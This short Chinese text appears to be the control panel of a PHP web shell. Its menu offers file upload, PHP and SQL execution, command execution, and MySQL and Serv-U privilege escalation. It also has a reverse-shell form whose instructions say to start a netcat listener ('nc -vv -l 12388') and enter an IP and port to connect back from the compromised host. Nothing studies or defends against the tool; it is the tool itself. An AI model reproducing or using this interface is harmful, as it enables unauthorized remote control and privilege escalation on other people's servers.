 上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
使用方法：
先在自己电脑运行"nc -vv -l 12388"
然后在此填写你电脑的IP,点连接！此反弹很全很实用！包括NC反弹！
你的地址 192.168.1.169
连接端口 1190
执行方式 NC
开始连接
你可以尝试连接端口 (nc -vv -l 1190)